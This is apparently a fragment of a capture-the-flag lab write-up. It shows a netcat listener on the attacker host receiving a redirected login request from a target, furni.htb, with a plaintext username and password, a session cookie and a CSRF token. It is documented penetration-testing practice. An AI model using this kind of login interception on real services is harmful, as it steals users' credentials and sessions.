 ❯ nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.66] 57770
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=MTE0ZmJjYzEtZmJjYi00NTlmLTg5M2MtYTcyZjIyYmE1Yzgw
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:47458"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.14.2:8081
username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=qeOcu8K5zePFhFjLsv9Vl5QQf6rDq8mpjp7aEMHtQvs3t5Q_z9Oqg6bb_NDosWyogdJhpfZzUpOhyviEvqa8caOPIMkA0qYM